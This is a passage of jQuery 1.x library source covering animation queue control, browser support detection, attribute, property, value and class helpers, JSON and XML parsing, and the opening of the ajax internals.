				this.queue( type || "fx", [] );
			}

			return this.each( function() {
				var dequeue = true,
					index = type != null && type + "queueHooks",
					timers = jQuery.timers,
					data = jQuery._data( this );

				if ( index ) {
					if ( data[ index ] && data[ index ].stop ) {
						stopQueue( data[ index ] );
					}
				} else {
					for ( index in data ) {
						if ( data[ index ] && data[ index ].stop && rrun.test( index ) ) {
							stopQueue( data[ index ] );
						}
					}
				}

				for ( index = timers.length; index--; ) {
					if ( timers[ index ].elem === this &&
						( type == null || timers[ index ].queue === type ) ) {

						timers[ index ].anim.stop( gotoEnd );
						dequeue = false;
						timers.splice( index, 1 );
					}
				}

				// start the next in the queue if the last step wasn't forced
				// timers currently will call their complete callbacks, which will dequeue
				// but only if they were gotoEnd
				if ( dequeue || !gotoEnd ) {
					jQuery.dequeue( this, type );
				}
			} );
		},
		finish: function( type ) {
			if ( type !== false ) {
				type = type || "fx";
			}
			return this.each( function() {
				var index,
					data = jQuery._data( this ),
					queue = data[ type + "queue" ],
					hooks = data[ type + "queueHooks" ],
					timers = jQuery.timers,
					length = queue ? queue.length : 0;

				// enable finishing flag on private data
				data.finish = true;

				// empty the queue first
				jQuery.queue( this, type, [] );

				if ( hooks && hooks.stop ) {
					hooks.stop.call( this, true );
				}

				// look for any active animations, and finish them
				for ( index = timers.length; index--; ) {
					if ( timers[ index ].elem === this && timers[ index ].queue === type ) {
						timers[ index ].anim.stop( true );
						timers.splice( index, 1 );
					}
				}

				// look for any animations in the old queue and finish them
				for ( index = 0; index < length; index++ ) {
					if ( queue[ index ] && queue[ index ].finish ) {
						queue[ index ].finish.call( this );
					}
				}

				// turn off finishing flag
				delete data.finish;
			} );
		}
	} );

	jQuery.each( [ "toggle", "show", "hide" ], function( i, name ) {
		var cssFn = jQuery.fn[ name ];
		jQuery.fn[ name ] = function( speed, easing, callback ) {
			return speed == null || typeof speed === "boolean" ?
				cssFn.apply( this, arguments ) :
				this.animate( genFx( name, true ), speed, easing, callback );
		};
	} );

// Generate shortcuts for custom animations
	jQuery.each( {
		slideDown: genFx( "show" ),
		slideUp: genFx( "hide" ),
		slideToggle: genFx( "toggle" ),
		fadeIn: { opacity: "show" },
		fadeOut: { opacity: "hide" },
		fadeToggle: { opacity: "toggle" }
	}, function( name, props ) {
		jQuery.fn[ name ] = function( speed, easing, callback ) {
			return this.animate( props, speed, easing, callback );
		};
	} );

	jQuery.timers = [];
	jQuery.fx.tick = function() {
		var timer,
			timers = jQuery.timers,
			i = 0;

		fxNow = jQuery.now();

		for ( ; i < timers.length; i++ ) {
			timer = timers[ i ];

			// Checks the timer has not already been removed
			if ( !timer() && timers[ i ] === timer ) {
				timers.splice( i--, 1 );
			}
		}

		if ( !timers.length ) {
			jQuery.fx.stop();
		}
		fxNow = undefined;
	};

	jQuery.fx.timer = function( timer ) {
		jQuery.timers.push( timer );
		if ( timer() ) {
			jQuery.fx.start();
		} else {
			jQuery.timers.pop();
		}
	};

	jQuery.fx.interval = 13;

	jQuery.fx.start = function() {
		if ( !timerId ) {
			timerId = window.setInterval( jQuery.fx.tick, jQuery.fx.interval );
		}
	};

	jQuery.fx.stop = function() {
		window.clearInterval( timerId );
		timerId = null;
	};

	jQuery.fx.speeds = {
		slow: 600,
		fast: 200,

		// Default speed
		_default: 400
	};


// Based off of the plugin by Clint Helfers, with permission.
// http://web.archive.org/web/20100324014747/http://blindsignals.com/index.php/2009/07/jquery-delay/
	jQuery.fn.delay = function( time, type ) {
		time = jQuery.fx ? jQuery.fx.speeds[ time ] || time : time;
		type = type || "fx";

		return this.queue( type, function( next, hooks ) {
			var timeout = window.setTimeout( next, time );
			hooks.stop = function() {
				window.clearTimeout( timeout );
			};
		} );
	};


	( function() {
		var a,
			input = document.createElement( "input" ),
			div = document.createElement( "div" ),
			select = document.createElement( "select" ),
			opt = select.appendChild( document.createElement( "option" ) );

		// Setup
		div = document.createElement( "div" );
		div.setAttribute( "className", "t" );
		div.innerHTML = "  <link/><table></table><a href='/a'>a</a><input type='checkbox'/>";
		a = div.getElementsByTagName( "a" )[ 0 ];

		// Support: Windows Web Apps (WWA)
		// `type` must use .setAttribute for WWA (#14901)
		input.setAttribute( "type", "checkbox" );
		div.appendChild( input );

		a = div.getElementsByTagName( "a" )[ 0 ];

		// First batch of tests.
		a.style.cssText = "top:1px";

		// Test setAttribute on camelCase class.
		// If it works, we need attrFixes when doing get/setAttribute (ie6/7)
		support.getSetAttribute = div.className !== "t";

		// Get the style information from getAttribute
		// (IE uses .cssText instead)
		support.style = /top/.test( a.getAttribute( "style" ) );

		// Make sure that URLs aren't manipulated
		// (IE normalizes it by default)
		support.hrefNormalized = a.getAttribute( "href" ) === "/a";

		// Check the default checkbox/radio value ("" on WebKit; "on" elsewhere)
		support.checkOn = !!input.value;

		// Make sure that a selected-by-default option has a working selected property.
		// (WebKit defaults to false instead of true, IE too, if it's in an optgroup)
		support.optSelected = opt.selected;

		// Tests for enctype support on a form (#6743)
		support.enctype = !!document.createElement( "form" ).enctype;

		// Make sure that the options inside disabled selects aren't marked as disabled
		// (WebKit marks them as disabled)
		select.disabled = true;
		support.optDisabled = !opt.disabled;

		// Support: IE8 only
		// Check if we can trust getAttribute("value")
		input = document.createElement( "input" );
		input.setAttribute( "value", "" );
		support.input = input.getAttribute( "value" ) === "";

		// Check if an input maintains its value after becoming a radio
		input.value = "t";
		input.setAttribute( "type", "radio" );
		support.radioValue = input.value === "t";
	} )();


	var rreturn = /\r/g,
		rspaces = /[\x20\t\r\n\f]+/g;

	jQuery.fn.extend( {
		val: function( value ) {
			var hooks, ret, isFunction,
				elem = this[ 0 ];

			if ( !arguments.length ) {
				if ( elem ) {
					hooks = jQuery.valHooks[ elem.type ] ||
						jQuery.valHooks[ elem.nodeName.toLowerCase() ];

					if (
						hooks &&
						"get" in hooks &&
						( ret = hooks.get( elem, "value" ) ) !== undefined
					) {
						return ret;
					}

					ret = elem.value;

					return typeof ret === "string" ?

						// handle most common string cases
						ret.replace( rreturn, "" ) :

						// handle cases where value is null/undef or number
						ret == null ? "" : ret;
				}

				return;
			}

			isFunction = jQuery.isFunction( value );

			return this.each( function( i ) {
				var val;

				if ( this.nodeType !== 1 ) {
					return;
				}

				if ( isFunction ) {
					val = value.call( this, i, jQuery( this ).val() );
				} else {
					val = value;
				}

				// Treat null/undefined as ""; convert numbers to string
				if ( val == null ) {
					val = "";
				} else if ( typeof val === "number" ) {
					val += "";
				} else if ( jQuery.isArray( val ) ) {
					val = jQuery.map( val, function( value ) {
						return value == null ? "" : value + "";
					} );
				}

				hooks = jQuery.valHooks[ this.type ] || jQuery.valHooks[ this.nodeName.toLowerCase() ];

				// If set returns undefined, fall back to normal setting
				if ( !hooks || !( "set" in hooks ) || hooks.set( this, val, "value" ) === undefined ) {
					this.value = val;
				}
			} );
		}
	} );

	jQuery.extend( {
		valHooks: {
			option: {
				get: function( elem ) {
					var val = jQuery.find.attr( elem, "value" );
					return val != null ?
						val :

						// Support: IE10-11+
						// option.text throws exceptions (#14686, #14858)
						// Strip and collapse whitespace
						// https://html.spec.whatwg.org/#strip-and-collapse-whitespace
						jQuery.trim( jQuery.text( elem ) ).replace( rspaces, " " );
				}
			},
			select: {
				get: function( elem ) {
					var value, option,
						options = elem.options,
						index = elem.selectedIndex,
						one = elem.type === "select-one" || index < 0,
						values = one ? null : [],
						max = one ? index + 1 : options.length,
						i = index < 0 ?
							max :
							one ? index : 0;

					// Loop through all the selected options
					for ( ; i < max; i++ ) {
						option = options[ i ];

						// oldIE doesn't update selected after form reset (#2551)
						if ( ( option.selected || i === index ) &&

							// Don't return options that are disabled or in a disabled optgroup
							( support.optDisabled ?
								!option.disabled :
							option.getAttribute( "disabled" ) === null ) &&
							( !option.parentNode.disabled ||
							!jQuery.nodeName( option.parentNode, "optgroup" ) ) ) {

							// Get the specific value for the option
							value = jQuery( option ).val();

							// We don't need an array for one selects
							if ( one ) {
								return value;
							}

							// Multi-Selects return an array
							values.push( value );
						}
					}

					return values;
				},

				set: function( elem, value ) {
					var optionSet, option,
						options = elem.options,
						values = jQuery.makeArray( value ),
						i = options.length;

					while ( i-- ) {
						option = options[ i ];

						if ( jQuery.inArray( jQuery.valHooks.option.get( option ), values ) > -1 ) {

							// Support: IE6
							// When new option element is added to select box we need to
							// force reflow of newly added node in order to workaround delay
							// of initialization properties
							try {
								option.selected = optionSet = true;

							} catch ( _ ) {

								// Will be executed only in IE6
								option.scrollHeight;
							}

						} else {
							option.selected = false;
						}
					}

					// Force browsers to behave consistently when non-matching value is set
					if ( !optionSet ) {
						elem.selectedIndex = -1;
					}

					return options;
				}
			}
		}
	} );

// Radios and checkboxes getter/setter
	jQuery.each( [ "radio", "checkbox" ], function() {
		jQuery.valHooks[ this ] = {
			set: function( elem, value ) {
				if ( jQuery.isArray( value ) ) {
					return ( elem.checked = jQuery.inArray( jQuery( elem ).val(), value ) > -1 );
				}
			}
		};
		if ( !support.checkOn ) {
			jQuery.valHooks[ this ].get = function( elem ) {
				return elem.getAttribute( "value" ) === null ? "on" : elem.value;
			};
		}
	} );




	var nodeHook, boolHook,
		attrHandle = jQuery.expr.attrHandle,
		ruseDefault = /^(?:checked|selected)$/i,
		getSetAttribute = support.getSetAttribute,
		getSetInput = support.input;

	jQuery.fn.extend( {
		attr: function( name, value ) {
			return access( this, jQuery.attr, name, value, arguments.length > 1 );
		},

		removeAttr: function( name ) {
			return this.each( function() {
				jQuery.removeAttr( this, name );
			} );
		}
	} );

	jQuery.extend( {
		attr: function( elem, name, value ) {
			var ret, hooks,
				nType = elem.nodeType;

			// Don't get/set attributes on text, comment and attribute nodes
			if ( nType === 3 || nType === 8 || nType === 2 ) {
				return;
			}

			// Fallback to prop when attributes are not supported
			if ( typeof elem.getAttribute === "undefined" ) {
				return jQuery.prop( elem, name, value );
			}

			// All attributes are lowercase
			// Grab necessary hook if one is defined
			if ( nType !== 1 || !jQuery.isXMLDoc( elem ) ) {
				name = name.toLowerCase();
				hooks = jQuery.attrHooks[ name ] ||
					( jQuery.expr.match.bool.test( name ) ? boolHook : nodeHook );
			}

			if ( value !== undefined ) {
				if ( value === null ) {
					jQuery.removeAttr( elem, name );
					return;
				}

				if ( hooks && "set" in hooks &&
					( ret = hooks.set( elem, value, name ) ) !== undefined ) {
					return ret;
				}

				elem.setAttribute( name, value + "" );
				return value;
			}

			if ( hooks && "get" in hooks && ( ret = hooks.get( elem, name ) ) !== null ) {
				return ret;
			}

			ret = jQuery.find.attr( elem, name );

			// Non-existent attributes return null, we normalize to undefined
			return ret == null ? undefined : ret;
		},

		attrHooks: {
			type: {
				set: function( elem, value ) {
					if ( !support.radioValue && value === "radio" &&
						jQuery.nodeName( elem, "input" ) ) {

						// Setting the type on a radio button after the value resets the value in IE8-9
						// Reset value to default in case type is set after value during creation
						var val = elem.value;
						elem.setAttribute( "type", value );
						if ( val ) {
							elem.value = val;
						}
						return value;
					}
				}
			}
		},

		removeAttr: function( elem, value ) {
			var name, propName,
				i = 0,
				attrNames = value && value.match( rnotwhite );

			if ( attrNames && elem.nodeType === 1 ) {
				while ( ( name = attrNames[ i++ ] ) ) {
					propName = jQuery.propFix[ name ] || name;

					// Boolean attributes get special treatment (#10870)
					if ( jQuery.expr.match.bool.test( name ) ) {

						// Set corresponding property to false
						if ( getSetInput && getSetAttribute || !ruseDefault.test( name ) ) {
							elem[ propName ] = false;

							// Support: IE<9
							// Also clear defaultChecked/defaultSelected (if appropriate)
						} else {
							elem[ jQuery.camelCase( "default-" + name ) ] =
								elem[ propName ] = false;
						}

						// See #9699 for explanation of this approach (setting first, then removal)
					} else {
						jQuery.attr( elem, name, "" );
					}

					elem.removeAttribute( getSetAttribute ? name : propName );
				}
			}
		}
	} );

// Hooks for boolean attributes
	boolHook = {
		set: function( elem, value, name ) {
			if ( value === false ) {

				// Remove boolean attributes when set to false
				jQuery.removeAttr( elem, name );
			} else if ( getSetInput && getSetAttribute || !ruseDefault.test( name ) ) {

				// IE<8 needs the *property* name
				elem.setAttribute( !getSetAttribute && jQuery.propFix[ name ] || name, name );

			} else {

				// Support: IE<9
				// Use defaultChecked and defaultSelected for oldIE
				elem[ jQuery.camelCase( "default-" + name ) ] = elem[ name ] = true;
			}
			return name;
		}
	};

	jQuery.each( jQuery.expr.match.bool.source.match( /\w+/g ), function( i, name ) {
		var getter = attrHandle[ name ] || jQuery.find.attr;

		if ( getSetInput && getSetAttribute || !ruseDefault.test( name ) ) {
			attrHandle[ name ] = function( elem, name, isXML ) {
				var ret, handle;
				if ( !isXML ) {

					// Avoid an infinite loop by temporarily removing this function from the getter
					handle = attrHandle[ name ];
					attrHandle[ name ] = ret;
					ret = getter( elem, name, isXML ) != null ?
						name.toLowerCase() :
						null;
					attrHandle[ name ] = handle;
				}
				return ret;
			};
		} else {
			attrHandle[ name ] = function( elem, name, isXML ) {
				if ( !isXML ) {
					return elem[ jQuery.camelCase( "default-" + name ) ] ?
						name.toLowerCase() :
						null;
				}
			};
		}
	} );

// fix oldIE attroperties
	if ( !getSetInput || !getSetAttribute ) {
		jQuery.attrHooks.value = {
			set: function( elem, value, name ) {
				if ( jQuery.nodeName( elem, "input" ) ) {

					// Does not return so that setAttribute is also used
					elem.defaultValue = value;
				} else {

					// Use nodeHook if defined (#1954); otherwise setAttribute is fine
					return nodeHook && nodeHook.set( elem, value, name );
				}
			}
		};
	}

// IE6/7 do not support getting/setting some attributes with get/setAttribute
	if ( !getSetAttribute ) {

		// Use this for any attribute in IE6/7
		// This fixes almost every IE6/7 issue
		nodeHook = {
			set: function( elem, value, name ) {

				// Set the existing or create a new attribute node
				var ret = elem.getAttributeNode( name );
				if ( !ret ) {
					elem.setAttributeNode(
						( ret = elem.ownerDocument.createAttribute( name ) )
					);
				}

				ret.value = value += "";

				// Break association with cloned elements by also using setAttribute (#9646)
				if ( name === "value" || value === elem.getAttribute( name ) ) {
					return value;
				}
			}
		};

		// Some attributes are constructed with empty-string values when not defined
		attrHandle.id = attrHandle.name = attrHandle.coords =
			function( elem, name, isXML ) {
				var ret;
				if ( !isXML ) {
					return ( ret = elem.getAttributeNode( name ) ) && ret.value !== "" ?
						ret.value :
						null;
				}
			};

		// Fixing value retrieval on a button requires this module
		jQuery.valHooks.button = {
			get: function( elem, name ) {
				var ret = elem.getAttributeNode( name );
				if ( ret && ret.specified ) {
					return ret.value;
				}
			},
			set: nodeHook.set
		};

		// Set contenteditable to false on removals(#10429)
		// Setting to empty string throws an error as an invalid value
		jQuery.attrHooks.contenteditable = {
			set: function( elem, value, name ) {
				nodeHook.set( elem, value === "" ? false : value, name );
			}
		};

		// Set width and height to auto instead of 0 on empty string( Bug #8150 )
		// This is for removals
		jQuery.each( [ "width", "height" ], function( i, name ) {
			jQuery.attrHooks[ name ] = {
				set: function( elem, value ) {
					if ( value === "" ) {
						elem.setAttribute( name, "auto" );
						return value;
					}
				}
			};
		} );
	}

	if ( !support.style ) {
		jQuery.attrHooks.style = {
			get: function( elem ) {

				// Return undefined in the case of empty string
				// Note: IE uppercases css property names, but if we were to .toLowerCase()
				// .cssText, that would destroy case sensitivity in URL's, like in "background"
				return elem.style.cssText || undefined;
			},
			set: function( elem, value ) {
				return ( elem.style.cssText = value + "" );
			}
		};
	}




	var rfocusable = /^(?:input|select|textarea|button|object)$/i,
		rclickable = /^(?:a|area)$/i;

	jQuery.fn.extend( {
		prop: function( name, value ) {
			return access( this, jQuery.prop, name, value, arguments.length > 1 );
		},

		removeProp: function( name ) {
			name = jQuery.propFix[ name ] || name;
			return this.each( function() {

				// try/catch handles cases where IE balks (such as removing a property on window)
				try {
					this[ name ] = undefined;
					delete this[ name ];
				} catch ( e ) {}
			} );
		}
	} );

	jQuery.extend( {
		prop: function( elem, name, value ) {
			var ret, hooks,
				nType = elem.nodeType;

			// Don't get/set properties on text, comment and attribute nodes
			if ( nType === 3 || nType === 8 || nType === 2 ) {
				return;
			}

			if ( nType !== 1 || !jQuery.isXMLDoc( elem ) ) {

				// Fix name and attach hooks
				name = jQuery.propFix[ name ] || name;
				hooks = jQuery.propHooks[ name ];
			}

			if ( value !== undefined ) {
				if ( hooks && "set" in hooks &&
					( ret = hooks.set( elem, value, name ) ) !== undefined ) {
					return ret;
				}

				return ( elem[ name ] = value );
			}

			if ( hooks && "get" in hooks && ( ret = hooks.get( elem, name ) ) !== null ) {
				return ret;
			}

			return elem[ name ];
		},

		propHooks: {
			tabIndex: {
				get: function( elem ) {

					// elem.tabIndex doesn't always return the
					// correct value when it hasn't been explicitly set
					// http://fluidproject.org/blog/2008/01/09/getting-setting-and-removing-tabindex-values-with-javascript/
					// Use proper attribute retrieval(#12072)
					var tabindex = jQuery.find.attr( elem, "tabindex" );

					return tabindex ?
						parseInt( tabindex, 10 ) :
						rfocusable.test( elem.nodeName ) ||
						rclickable.test( elem.nodeName ) && elem.href ?
							0 :
							-1;
				}
			}
		},

		propFix: {
			"for": "htmlFor",
			"class": "className"
		}
	} );

// Some attributes require a special call on IE
// http://msdn.microsoft.com/en-us/library/ms536429%28VS.85%29.aspx
	if ( !support.hrefNormalized ) {

		// href/src property should get the full normalized URL (#10299/#12915)
		jQuery.each( [ "href", "src" ], function( i, name ) {
			jQuery.propHooks[ name ] = {
				get: function( elem ) {
					return elem.getAttribute( name, 4 );
				}
			};
		} );
	}

// Support: Safari, IE9+
// Accessing the selectedIndex property
// forces the browser to respect setting selected
// on the option
// The getter ensures a default option is selected
// when in an optgroup
	if ( !support.optSelected ) {
		jQuery.propHooks.selected = {
			get: function( elem ) {
				var parent = elem.parentNode;

				if ( parent ) {
					parent.selectedIndex;

					// Make sure that it also works with optgroups, see #5701
					if ( parent.parentNode ) {
						parent.parentNode.selectedIndex;
					}
				}
				return null;
			},
			set: function( elem ) {
				var parent = elem.parentNode;
				if ( parent ) {
					parent.selectedIndex;

					if ( parent.parentNode ) {
						parent.parentNode.selectedIndex;
					}
				}
			}
		};
	}

	jQuery.each( [
		"tabIndex",
		"readOnly",
		"maxLength",
		"cellSpacing",
		"cellPadding",
		"rowSpan",
		"colSpan",
		"useMap",
		"frameBorder",
		"contentEditable"
	], function() {
		jQuery.propFix[ this.toLowerCase() ] = this;
	} );

// IE6/7 call enctype encoding
	if ( !support.enctype ) {
		jQuery.propFix.enctype = "encoding";
	}




	var rclass = /[\t\r\n\f]/g;

	function getClass( elem ) {
		return jQuery.attr( elem, "class" ) || "";
	}

	jQuery.fn.extend( {
		addClass: function( value ) {
			var classes, elem, cur, curValue, clazz, j, finalValue,
				i = 0;

			if ( jQuery.isFunction( value ) ) {
				return this.each( function( j ) {
					jQuery( this ).addClass( value.call( this, j, getClass( this ) ) );
				} );
			}

			if ( typeof value === "string" && value ) {
				classes = value.match( rnotwhite ) || [];

				while ( ( elem = this[ i++ ] ) ) {
					curValue = getClass( elem );
					cur = elem.nodeType === 1 &&
						( " " + curValue + " " ).replace( rclass, " " );

					if ( cur ) {
						j = 0;
						while ( ( clazz = classes[ j++ ] ) ) {
							if ( cur.indexOf( " " + clazz + " " ) < 0 ) {
								cur += clazz + " ";
							}
						}

						// only assign if different to avoid unneeded rendering.
						finalValue = jQuery.trim( cur );
						if ( curValue !== finalValue ) {
							jQuery.attr( elem, "class", finalValue );
						}
					}
				}
			}

			return this;
		},

		removeClass: function( value ) {
			var classes, elem, cur, curValue, clazz, j, finalValue,
				i = 0;

			if ( jQuery.isFunction( value ) ) {
				return this.each( function( j ) {
					jQuery( this ).removeClass( value.call( this, j, getClass( this ) ) );
				} );
			}

			if ( !arguments.length ) {
				return this.attr( "class", "" );
			}

			if ( typeof value === "string" && value ) {
				classes = value.match( rnotwhite ) || [];

				while ( ( elem = this[ i++ ] ) ) {
					curValue = getClass( elem );

					// This expression is here for better compressibility (see addClass)
					cur = elem.nodeType === 1 &&
						( " " + curValue + " " ).replace( rclass, " " );

					if ( cur ) {
						j = 0;
						while ( ( clazz = classes[ j++ ] ) ) {

							// Remove *all* instances
							while ( cur.indexOf( " " + clazz + " " ) > -1 ) {
								cur = cur.replace( " " + clazz + " ", " " );
							}
						}

						// Only assign if different to avoid unneeded rendering.
						finalValue = jQuery.trim( cur );
						if ( curValue !== finalValue ) {
							jQuery.attr( elem, "class", finalValue );
						}
					}
				}
			}

			return this;
		},

		toggleClass: function( value, stateVal ) {
			var type = typeof value;

			if ( typeof stateVal === "boolean" && type === "string" ) {
				return stateVal ? this.addClass( value ) : this.removeClass( value );
			}

			if ( jQuery.isFunction( value ) ) {
				return this.each( function( i ) {
					jQuery( this ).toggleClass(
						value.call( this, i, getClass( this ), stateVal ),
						stateVal
					);
				} );
			}

			return this.each( function() {
				var className, i, self, classNames;

				if ( type === "string" ) {

					// Toggle individual class names
					i = 0;
					self = jQuery( this );
					classNames = value.match( rnotwhite ) || [];

					while ( ( className = classNames[ i++ ] ) ) {

						// Check each className given, space separated list
						if ( self.hasClass( className ) ) {
							self.removeClass( className );
						} else {
							self.addClass( className );
						}
					}

					// Toggle whole class name
				} else if ( value === undefined || type === "boolean" ) {
					className = getClass( this );
					if ( className ) {

						// store className if set
						jQuery._data( this, "__className__", className );
					}

					// If the element has a class name or if we're passed "false",
					// then remove the whole classname (if there was one, the above saved it).
					// Otherwise bring back whatever was previously saved (if anything),
					// falling back to the empty string if nothing was stored.
					jQuery.attr( this, "class",
						className || value === false ?
							"" :
						jQuery._data( this, "__className__" ) || ""
					);
				}
			} );
		},

		hasClass: function( selector ) {
			var className, elem,
				i = 0;

			className = " " + selector + " ";
			while ( ( elem = this[ i++ ] ) ) {
				if ( elem.nodeType === 1 &&
					( " " + getClass( elem ) + " " ).replace( rclass, " " )
						.indexOf( className ) > -1
				) {
					return true;
				}
			}

			return false;
		}
	} );




// Return jQuery for attributes-only inclusion


	jQuery.each( ( "blur focus focusin focusout load resize scroll unload click dblclick " +
		"mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave " +
		"change select submit keydown keypress keyup error contextmenu" ).split( " " ),
		function( i, name ) {

			// Handle event binding
			jQuery.fn[ name ] = function( data, fn ) {
				return arguments.length > 0 ?
					this.on( name, null, data, fn ) :
					this.trigger( name );
			};
		} );

	jQuery.fn.extend( {
		hover: function( fnOver, fnOut ) {
			return this.mouseenter( fnOver ).mouseleave( fnOut || fnOver );
		}
	} );


	var location = window.location;

	var nonce = jQuery.now();

	var rquery = ( /\?/ );



	var rvalidtokens = /(,)|(\[|{)|(}|])|"(?:[^"\\\r\n]|\\["\\\/bfnrt]|\\u[\da-fA-F]{4})*"\s*:?|true|false|null|-?(?!0\d)\d+(?:\.\d+|)(?:[eE][+-]?\d+|)/g;

	jQuery.parseJSON = function( data ) {

		// Attempt to parse using the native JSON parser first
		if ( window.JSON && window.JSON.parse ) {

			// Support: Android 2.3
			// Workaround failure to string-cast null input
			return window.JSON.parse( data + "" );
		}

		var requireNonComma,
			depth = null,
			str = jQuery.trim( data + "" );

		// Guard against invalid (and possibly dangerous) input by ensuring that nothing remains
		// after removing valid tokens
		return str && !jQuery.trim( str.replace( rvalidtokens, function( token, comma, open, close ) {

			// Force termination if we see a misplaced comma
			if ( requireNonComma && comma ) {
				depth = 0;
			}

			// Perform no more replacements after returning to outermost depth
			if ( depth === 0 ) {
				return token;
			}

			// Commas must not follow "[", "{", or ","
			requireNonComma = open || comma;

			// Determine new depth
			// array/object open ("[" or "{"): depth += true - false (increment)
			// array/object close ("]" or "}"): depth += false - true (decrement)
			// other cases ("," or primitive): depth += true - true (numeric cast)
			depth += !close - !open;

			// Remove this token
			return "";
		} ) ) ?
			( Function( "return " + str ) )() :
			jQuery.error( "Invalid JSON: " + data );
	};


// Cross-browser xml parsing
	jQuery.parseXML = function( data ) {
		var xml, tmp;
		if ( !data || typeof data !== "string" ) {
			return null;
		}
		try {
			if ( window.DOMParser ) { // Standard
				tmp = new window.DOMParser();
				xml = tmp.parseFromString( data, "text/xml" );
			} else { // IE
				xml = new window.ActiveXObject( "Microsoft.XMLDOM" );
				xml.async = "false";
				xml.loadXML( data );
			}
		} catch ( e ) {
			xml = undefined;
		}
		if ( !xml || !xml.documentElement || xml.getElementsByTagName( "parsererror" ).length ) {
			jQuery.error( "Invalid XML: " + data );
		}
		return xml;
	};


	var
		rhash = /#.*$/,
		rts = /([?&])_=[^&]*/,

		// IE leaves an \r character at EOL
		rheaders = /^(.*?):[ \t]*([^\r\n]*)\r?$/mg,

		// #7653, #8125, #8152: local protocol detection
		rlocalProtocol = /^(?:about|app|app-storage|.+-extension|file|res|widget):$/,
		rnoContent = /^(?:GET|HEAD)$/,
		rprotocol = /^\/\//,
		rurl = /^([\w.+-]+:)(?:\/\/(?:[^\/?#]*@|)([^\/?#:]*)(?::(\d+)|)|)/,

		/* Prefilters
		 * 1) They are useful to introduce custom dataTypes (see ajax/jsonp.js for an example)
		 * 2) These are called:
		 *    - BEFORE asking for a transport
		 *    - AFTER param serialization (s.data is a string if s.processData is true)
		 * 3) key is the dataType
		 * 4) the catchall symbol "*" can be used
		 * 5) execution will start with transport dataType and THEN continue down to "*" if needed
		 */
		prefilters = {},

		/* Transports bindings
		 * 1) key is the dataType
		 * 2) the catchall symbol "*" can be used
		 * 3) selection will start with transport dataType and THEN go to "*" if needed
		 */
		transports = {},

		// Avoid comment-prolog char sequence (#10098); must appease lint and evade compression
		allTypes = "*/".concat( "*" ),

		// Document location
		ajaxLocation = location.href,

		// Segment location into parts
		ajaxLocParts = rurl.exec( ajaxLocation.toLowerCase() ) || [];

// Base "constructor" for jQuery.ajaxPrefilter and jQuery.ajaxTransport
	function addToPrefiltersOrTransports( structure ) {

		// dataTypeExpression is optional and defaults to "*"
		return function( dataTypeExpression, func ) {

			if ( typeof dataTypeExpression !== "string" ) {
				func = dataTypeExpression;
				dataTypeExpression = "*";
			}

			var dataType,
				i = 0,
				dataTypes = dataTypeExpression.toLowerCase().match( rnotwhite ) || [];

			if ( jQuery.isFunction( func ) ) {

				// For each dataType in the dataTypeExpression
				while ( ( dataType = dataTypes[ i++ ] ) ) {

					// Prepend if requested
					if ( dataType.charAt( 0 ) === "+" ) {
						dataType = dataType.slice( 1 ) || "*";
						( structure[ dataType ] = structure[ dataType ] || [] ).unshift( func );

						// Otherwise append
					} else {
						( structure[ dataType ] = structure[ dataType ] || [] ).push( func );
					}
				}
			}
		};
	}

// Base inspection function for prefilters and transports
	function inspectPrefiltersOrTransports( structure, options, originalOptions, jqXHR ) {

		var inspected = {},
			seekingTransport = ( structure === transports );

		function inspect( dataType ) {
			var selected;
			inspected[ dataType ] = true;
			jQuery.each( structure[ dataType ] || [], function( _, prefilterOrFactory ) {
				var dataTypeOrTransport = prefilterOrFactory( options, originalOptions, jqXHR );
				if ( typeof dataTypeOrTransport === "string" &&
					!seekingTransport && !inspected[ dataTypeOrTransport ] ) {

					options.dataTypes.unshift( dataTypeOrTransport );
					inspect( dataTypeOrTransport );
					return false;
				} else if ( seekingTransport ) {
					return !( selected = dataTypeOrTransport );
				}
			} );
			return selected;
		}

		return inspect( options.dataTypes[ 0 ] ) || !inspected[ "*" ] && inspect( "*" );
	}

// A special extend for ajax options
// that takes "flat" options (not to be deep extended)
// Fixes #9887
	function ajaxExtend( target, src ) {
		var deep, key,
			flatOptions = jQuery.ajaxSettings.flatOptions || {};

		for ( key in src ) {
			if ( src[ key ] !== undefined ) {
				( flatOptions[ key ] ? target : ( deep || ( deep = {} ) ) )[ key ] = src[ key ];
			}
		}
		if ( deep ) {
			jQuery.extend( true, target, deep );
		}

		return target;
	}

	/* Handles responses to an ajax request:
	 * - finds the right dataType (mediates between content-type and expected dataType)
	 * - returns the corresponding response
	 */
	function ajaxHandleResponses( s, jqXHR, responses ) {
		var firstDataType, ct, finalDataType, type,
			contents = s.contents,
			dataTypes = s.dataTypes;

		// Remove auto dataType and get content-type in the process
		while ( dataTypes[ 0 ] === "*" ) {
			dataTypes.shift();
			if ( ct === undefined ) {
				ct = s.mimeType || jqXHR.getResponseHeader( "Content-Type" );
			}
		}

		// Check if we're dealing with a known content-type
		if ( ct ) {
			for ( type in contents ) {
				if ( contents[ type ] && contents[ type ].test( ct ) ) {
					dataTypes.unshift( type );
					break;
				}
			}
		}

		// Check to see if we have a response for the expected dataType
		if ( dataTypes[ 0 ] in responses ) {
			finalDataType = dataTypes[ 0 ];
		} else {

			// Try convertible dataTypes
			for ( type in responses ) {
				if ( !dataTypes[ 0 ] || s.converters[ type + " " + dataTypes[ 0 ] ] ) {
					finalDataType = type;
					break;
				}
				if ( !firstDataType ) {
					firstDataType = type;
				}
			}

			// Or just use first one
			finalDataType = finalDataType || firstDataType;
		}

		// If we found a dataType
		// We add the dataType to the list if needed
		// and return the corresponding response
		if ( finalDataType ) {
			if ( finalDataType !== dataTypes[ 0 ] ) {
				dataTypes.unshift( finalDataType );
			}
			return responses[ finalDataType ];
		}
	}

	/* Chain conversions given the request and the original response
	 * Also sets the responseXXX fields on the jqXHR instance
	 */
	function ajaxConvert( s, response, jqXHR, isSuccess ) {
		var conv2, current, conv, tmp, prev,
			converters = {},

			// Work with a copy of dataTypes in case we need to modify it for conversion
			dataTypes = s.dataTypes.slice();

		// Create converters map with lowercased keys
		if ( dataTypes[ 1 ] ) {
			for ( conv in s.converters ) {
				converters[ conv.toLowerCase() ] = s.converters[ conv ];
			}
		}

		current = dataTypes.shift();

		// Convert to each sequential dataType
		while ( current ) {

			if ( s.responseFields[ current ] ) {
				jqXHR[ s.responseFields[ current ] ] = response;
			}

			// Apply the dataFilter if provided
			if ( !prev && isSuccess && s.dataFilter ) {
				response = s.dataFilter( response, s.dataType );
			}

			prev = current;
			current = dataTypes.shift();

			if ( current ) {

				// There's only work to do if current dataType is non-auto
				if ( current === "*" ) {

					current = prev;

					// Convert response if prev dataType is non-auto and differs from current
